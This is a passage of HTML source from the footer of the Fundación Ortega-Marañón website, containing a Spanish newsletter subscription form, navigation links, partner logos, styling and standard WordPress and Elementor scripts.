				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a39ff09 " data-id="a39ff09" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-34f050e elementor-widget elementor-widget-text-editor" data-id="34f050e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc;"><span style="font-size: 9px; letter-spacing: -0.225px;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Fundación Ortega-Marañón 2023</span></span></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d99e4a " data-id="2d99e4a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-fc6ed62 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc6ed62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/aviso-legal/">

											<span class="elementor-icon-list-text"> Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-compras-y-devolucion/">

											<span class="elementor-icon-list-text">Política de Compras y Devolución</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-d3b8df2 elementor-absolute owl-footer elementor-widget elementor-widget-image" data-id="d3b8df2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
										<img width="155" height="174" src="https://ortegaygasset.edu/wp-content/uploads/2023/01/footer-owl-1.png" class="attachment-large size-large wp-image-34519" alt="" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
							</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd7abd0 " data-id="cd7abd0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-7b406ed elementor-widget elementor-widget-html" data-id="7b406ed" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulario de Suscripción</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Merchantextra_Light&display=swap');
        
        /* Aislar completamente los estilos del formulario */
        #suscripcion-container {
            all: unset;
            background-color: transparent;
            padding: 20px;
            border-radius: 5px;
            max-width: 400px;
            box-shadow: none;
        }
        #suscripcion-container h2 {
            font-size: 26px;
            font-family: 'Merchantextra_Light', sans-serif;
            margin-bottom: 15px;
        }
        #suscripcion-container .form-group {
            margin-bottom: 10px;
        }
        #suscripcion-container .form-group input {
            width: 100%;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
        }
        #suscripcion-container .form-group label {
            display: block;
            font-size: 14px;
            margin-bottom: 5px;
        }
        #suscripcion-container .form-group input[type="checkbox"] {
            width: auto;
            margin-right: 5px;
        }
        #suscripcion-container .form-group .checkbox-label {
            display: flex;
            align-items: center;
        }
        
        /* Asegurar que los estilos del formulario NO afectan otros botones */
        #suscripcion-container .submit-button {
            all: unset;
            background-color: #3d5b45;
            color: white;
            border: none;
            padding: 10px;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            width: 100%;
            display: block;
            text-align: center;
        }
        #suscripcion-container .submit-button:hover {
            background-color: #2f4635;
        }
        
        /* Mantener el módulo de noticias sin cambios */
        .button-container {
            display: flex !important;
            justify-content: start !important;
        }
    </style>
</head>
<body>
    <div id="suscripcion-container">
        <h2>Suscríbete</h2>
        <form name="frmjoin" id="frmjoin" method="post" action="https://www.email-index.com/join.php?L=d3ZZaARaRAn892gTWc0wZ07g" class="form">
            <input value="" id="frm_guardar" name="frm_guardar" type="hidden">
            <div class="form-group">
                <input type="text" id="nombre" name="frm_custom_field_151948" placeholder="Nombre" required>
            </div>
            <div class="form-group">
                <input type="text" id="apellidos" name="frm_custom_field_151949" placeholder="Apellidos" required>
            </div>
            <div class="form-group">
                <input type="email" id="email" name="frm_email" placeholder="Dirección de correo" required>
            </div>
            <div class="form-group">
                <input type="text" id="pais" name="frm_custom_field_151952" placeholder="País" required>
            </div>
            <div class="form-group checkbox-label">
                <input type="checkbox" id="condiciones" name="condiciones" required>
                <label for="condiciones">Acepto las <a href="https://ortegaygasset.edu/politica-de-privacidad/" target="_blank">Condiciones de Uso y Política de Privacidad</a> y el <a href="https://ortegaygasset.edu/aviso-legal/" target="_blank">Aviso Legal</a></label>
            </div>
            <button type="submit" class="submit-button" id="btn-join">Enviar</button>
            <input type="hidden" name="frm_nc" id="frm_nc" value="1">
        </form>
    </div>
    <div id="acr_scripts" style="display: none"></div>
    
    <!-- Verificar si jQuery ya está cargado antes de añadirlo -->
    <script>
        if (typeof jQuery == 'undefined') {
            var script = document.createElement('script');
            script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
            script.onload = function() {
                iniciarFormulario();
            };
            document.head.appendChild(script);
        } else {
            iniciarFormulario();
        }

        function iniciarFormulario() {
            $(document).ready(function() {
                $("#btn-join").click(function(event) {
                    event.preventDefault();
                    $("#frmjoin").submit();
                });
            });
        }
    </script>

    <script id="embed_script">
        function AddScript(){
            var jq = document.createElement("script");
            jq.type = "text/javascript";
            jq.src = "https://d1nn1beycom2nr.cloudfront.net/news/scripts/form.script.js";
            jq.async=false;
            var ele = document.getElementById("acr_scripts");
            if(ele) { ele.appendChild(jq); }
        }
    </script>
    <script id="add_script">
        window.onload = function() { AddScript(); }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62c892867a7a4450a3168965195f2740","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-c4a4d09 elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="c4a4d09" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67af84c " data-id="67af84c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-2add59b elementor-widget elementor-widget-html" data-id="2add59b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulario de Suscripción</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Merchantextra_Light&display=swap');
        
        /* Aislar completamente los estilos del formulario */
        #suscripcion-container {
            all: unset;
            background-color: transparent;
            padding: 20px;
            border-radius: 5px;
            max-width: 400px;
            box-shadow: none;
        }
        #suscripcion-container h2 {
            font-size: 26px;
            font-family: 'Merchantextra_Light', sans-serif;
            margin-bottom: 15px;
        }
        #suscripcion-container .form-group {
            margin-bottom: 10px;
        }
        #suscripcion-container .form-group input {
            width: 100%;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
        }
        #suscripcion-container .form-group label {
            display: block;
            font-size: 14px;
            margin-bottom: 5px;
        }
        #suscripcion-container .form-group input[type="checkbox"] {
            width: auto;
            margin-right: 5px;
        }
        #suscripcion-container .form-group .checkbox-label {
            display: flex;
            align-items: center;
        }
        
        /* Asegurar que los estilos del formulario NO afectan otros botones */
        #suscripcion-container .submit-button {
            all: unset;
            background-color: #3d5b45;
            color: white;
            border: none;
            padding: 10px;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            width: 100%;
            display: block;
            text-align: center;
        }
        #suscripcion-container .submit-button:hover {
            background-color: #2f4635;
        }
        
        /* Mantener el módulo de noticias sin cambios */
        .button-container {
            display: flex !important;
            justify-content: start !important;
        }
    </style>
</head>
<body>
    <div id="suscripcion-container">
        <h2>Suscríbete</h2>
        <form name="frmjoin" id="frmjoin" method="post" action="https://www.email-index.com/join.php?L=d3ZZaARaRAn892gTWc0wZ07g" class="form">
            <input value="" id="frm_guardar" name="frm_guardar" type="hidden">
            <div class="form-group">
                <input type="text" id="nombre" name="frm_custom_field_151948" placeholder="Nombre" required>
            </div>
            <div class="form-group">
                <input type="text" id="apellidos" name="frm_custom_field_151949" placeholder="Apellidos" required>
            </div>
            <div class="form-group">
                <input type="email" id="email" name="frm_email" placeholder="Dirección de correo" required>
            </div>
            <div class="form-group">
                <input type="text" id="pais" name="frm_custom_field_151952" placeholder="País" required>
            </div>
            <div class="form-group checkbox-label">
                <input type="checkbox" id="condiciones" name="condiciones" required>
                <label for="condiciones">Acepto las <a href="https://ortegaygasset.edu/politica-de-privacidad/" target="_blank">Condiciones de Uso y Política de Privacidad</a> y el <a href="https://ortegaygasset.edu/aviso-legal/" target="_blank">Aviso Legal</a></label>
            </div>
            <button type="submit" class="submit-button" id="btn-join">Enviar</button>
            <input type="hidden" name="frm_nc" id="frm_nc" value="1">
        </form>
    </div>
    <div id="acr_scripts" style="display: none"></div>
    
    <!-- Verificar si jQuery ya está cargado antes de añadirlo -->
    <script>
        if (typeof jQuery == 'undefined') {
            var script = document.createElement('script');
            script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
            script.onload = function() {
                iniciarFormulario();
            };
            document.head.appendChild(script);
        } else {
            iniciarFormulario();
        }

        function iniciarFormulario() {
            $(document).ready(function() {
                $("#btn-join").click(function(event) {
                    event.preventDefault();
                    $("#frmjoin").submit();
                });
            });
        }
    </script>

    <script id="embed_script">
        function AddScript(){
            var jq = document.createElement("script");
            jq.type = "text/javascript";
            jq.src = "https://d1nn1beycom2nr.cloudfront.net/news/scripts/form.script.js";
            jq.async=false;
            var ele = document.getElementById("acr_scripts");
            if(ele) { ele.appendChild(jq); }
        }
    </script>
    <script id="add_script">
        window.onload = function() { AddScript(); }
    </script>
</body>
</html>
		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-7a9bb67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a9bb67" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-33a6a46 " data-id="33a6a46" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-bd68ae7 elementor-widget elementor-widget-accordion" data-id="bd68ae7" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1981" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1981" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Conócenos</a>
					</div>
					<div id="elementor-tab-content-1981" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1981"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/conocenos/">Quiénes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/amigosfom/">Amigos Fundación</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/alumni/">Alumni</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/conocenos/area-de-transparencia/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Área de Transparencia</span></span></a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/centros-fom/" target="_blank" rel="noopener">Nuestros Espacios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://iuiog.com/conocenos/campus-virtual/" target="_blank" rel="noopener">Campus Virtual</a></span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1982" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1982" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Contacta</a>
					</div>
					<div id="elementor-tab-content-1982" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1982"><p><a href="tel:+91%20700%2041%2000" target="_blank" rel="noopener"><span class="elementor-icon-list-text">91 700 41 00</span></a></p><p><a href="https://ortegaygasset.edu/contacto/" target="_blank" rel="noopener"><span class="elementor-icon-list-text">Contáctanos</span></a></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1983" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1983" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Sedes</a>
					</div>
					<div id="elementor-tab-content-1983" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1983"><p>C. de Fortuny, 53 28010 Madrid</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-ce3694b elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="ce3694b" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-571eb2c " data-id="571eb2c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-c4d3799 elementor-widget elementor-widget-text-editor" data-id="c4d3799" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc; text-align: center;">Colaboradores:</p>						</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-045b3c6 elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="045b3c6" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e39a789 " data-id="e39a789" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-17a4fc7 elementor-widget elementor-widget-html" data-id="17a4fc7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			            <images style="padding: 10px;">
                <div class="img">
                    <a href="https://www.universidades.gob.es/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer__Logotipo_del_Ministerio_de_Universidades.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.cultura.gob.es/portada.html" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/04/Logotipo_del_Ministerio_de_Cultura.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.comunidad.madrid/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Comunidad_de_Madrid.png" style="max-width: 70%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.madrid.es/portal/site/munimadrid" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Madrid.png" style="max-width: 100%;" ></a>
                </div>
            </images>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-a892c40 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a892c40" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-877140a " data-id="877140a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-b3262c9 elementor-widget elementor-widget-text-editor" data-id="b3262c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc; text-align: center;"><span style="font-size: 9px; letter-spacing: -0.225px;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Fundación Ortega-Marañón 2023</span></span></span></p>						</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-a83f725 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a83f725" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7e748fe " data-id="7e748fe" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-9116795 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9116795" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/aviso-legal/">

											<span class="elementor-icon-list-text"> Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-compras-y-devolucion/">

											<span class="elementor-icon-list-text">Política de Compras y Devolución</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-ba5c1b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba5c1b1" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c588137 " data-id="c588137" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
								</div>
			</section>
					</div>
		</div>					</footer>
					
		</div>

		
					<a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button">
				<i class="a-icon-long-arrow-up"></i>
				<svg  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 70 70" enable-background="new 0 0 70 70" xml:space="preserve">
					<circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34"/>
				</svg>
			</a>
		
					<div class="mobile-menu-wrapper">
				<div class="mobile-menu-overlay"></div>
				<div class="mobile-menu-container" style="height: 100vh;">
					<!-- Need to ajax load mobile menus -->
				</div>
				<a class="mobile-menu-close" href="#"><i class="close-icon"></i></a>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/u-design\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
	.elementor-element-2ae4f81  { background: #314B39 !important }
	.elementor-element-cd7abd0 { background:#F3F3F3; }
.essb_links{
display:none !important;
}
	.woocommerce-orders-table__cell-order-actions a{
		color:whitesmoke !important;
	}
	.menu-footer{
		background:none;
		opacity:1;
		height:auto;
		padding:0px;

	}
	.menu-footer li a{
    padding-left:0px !important;
	}
	images .img {
    max-width: 20rem;
    max-height: 8rem;
	}
	.mc4wp-success{
    padding:.2em;
  	color: #270;
    background-color: #DFF2BF;
    font-size:1.7rem;
    font-family: "merchantexpanded" !important;
	}
	.newsletter input[type=submit]{
    color:white;
    background-color:#314B39 !important;
	}
	input[type=submit]{
   cursor:pointer;
	}

    .Mycontainer {
        width: 100%;
        font-family: "Raleway";
        position: relative;
        display: flex;
        height: 3em;
        height: 100%;
    }

    .newsletter {
        display: grid;
        grid-template-columns: 200px auto;

        padding: 10px;
    }

    #letter-input {

        padding: 5px;
        font-size: 30px;
        text-align: left;
    }

    .newsletter input,
    input[type=email] {
        border-radius: 2rem;
        border: 0px;
        padding: 14px;
        background-color: white !important;
    }

    #letter-submit {
        background-color: #314b39 !important;
        width: 30%;
        color: white;
    }

    #letter-submit:hover {
        cursor: pointer;
    }

    .left {
        color: #bdbbbc;
        padding-top: 51px;
        padding-left: 15%;
        text-align: left;
        background-color: #314b39;
        width: 60%;

        display: table;
    }

    .left>div {
        display: table-cell;
    }

    .links {
        display: table;
    }

    .links a {
        color: white;
    }

    .links>div {
        display: table-cell;
        margin-right: 10rem;
    }

    #first {
        width: 20px;
    }

    .right {
        padding-top: 51px;
        padding-left: 40px;
        background-color: #eff2f0;
        width: 40%;
    }



    #owl {
        position: absolute;
        z-index: 1;
        bottom: 0%;
    }

    .ccontainer a {
        color: white !important;
        text-decoration: none;
    }

    #bold {
        font-family: "merchantexpanded";
        font-weight: bold;
    }

    images {
        display: flex;
        align-items: baseline;

    }

    .img {
        margin-right: 19px;
        display: inline-block;
    }

    .img h4 {
        color: #BDBBBC !important;
        font-size: 15px;
    }

    .seperator {
        background-color: #617B69;
        height: 1px;
        width: 45vw;
    }

    .legal {
        margin-right: 8%;
        font-size: 9px;
        display: inline-block;
        color: #bdbbbc;
    }

    legal-c a {
        margin-right: 10px;
        font-size: 10px;


        color: #f4f4f4;
    }

    @media (max-width: 875px) {
        #owl {
            display: none;
        }

        .Mycontainer {
            display: block;
        }

        .left,
        .right {
            width: 100%;
            display: block;
            padding-left: 3%;
        }
		      	.newsletter{
			margin:0px;
	}
    }
	 @media (max-width: 400px) {
      	.newsletter{
		display:block;
	}
		 .elementor-accordion a{
			 color:#ffebc7;
		 }
		 
    }
	
	

</style>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<style>
			@media (max-width: 991px) {
				div.title-lg-center .title {
					margin-left: auto;
					margin-right: auto;
					text-align: center;
				}
				div.title-lg-left .title {
					margin-right: auto;
					margin-left: 0;
					text-align: left;
				}
				div.title-lg-right .title {
					margin-left: auto;
					margin-right: 0;
					text-align: right;
				}
			}
			@media (max-width: 767px) {
				div.title-md-center .title {
					margin-left: auto;
					margin-right: auto;
					text-align: center;
				}
				div.title-md-left .title {
					margin-right: auto;
					text-align: left;
					margin-left: 0;
				}
				div.title-md-right .title {
					margin-left: auto;
					margin-right: 0;
					text-align: right;
				}
			}
		</style>
			<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.6' media='all' />
